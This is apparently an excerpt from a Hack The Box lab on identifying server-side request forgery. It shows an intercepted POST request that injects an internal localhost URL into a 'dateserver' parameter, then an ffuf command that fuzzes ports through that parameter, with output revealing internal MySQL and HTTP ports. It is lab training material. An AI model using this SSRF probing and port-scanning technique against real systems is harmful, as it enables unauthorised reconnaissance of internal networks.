 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 56
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=http://127.0.0.1:81/&date=2024-01-01
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 07:51:34 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 88
6 Content-Type: text/html; charset=UTF-8
7
8 Error (7): Failed to connect to 127.0.0.1 port 81 after 0 ms: Couldn't connect to server
Identifying SSRF
PrzemysławF@htb[/htb]$ seq 1 10000 > ports.txt
PrzemysławF@htb[/htb]$ ffuf -w ./ports.txt -u http://172.17.0.2/index.php -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "dateserver=http://127.0.0.1:FUZZ/&date=2024-01-01" -fr "Failed to connect to"
<SNIP>
[Status: 200, Size: 45, Words: 7, Lines: 1, Duration: 0ms]
* FUZZ: 3306
[Status: 200, Size: 8285, Words: 2151, Lines: 158, Duration: 338ms]
* FUZZ: 80